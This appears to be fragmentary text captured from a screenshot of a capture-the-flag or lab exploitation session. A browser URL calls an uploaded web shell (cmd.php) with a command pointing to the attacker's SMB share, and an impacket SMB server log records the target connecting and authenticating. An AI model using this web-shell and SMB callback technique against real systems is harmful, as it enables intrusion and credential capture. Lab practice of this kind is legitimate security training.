 Not Secure 10.10.10.167/uploads/cmd.php?cmd=\\10.10.14.5\smbFolder\test
5
UD
Import bookmarks... Hacking Playground
1 2
4 5 6
❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.167,49756)
[*] AUTHENTICATE_MESSAGE (\,CONTROL)
[*] User CONTROL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)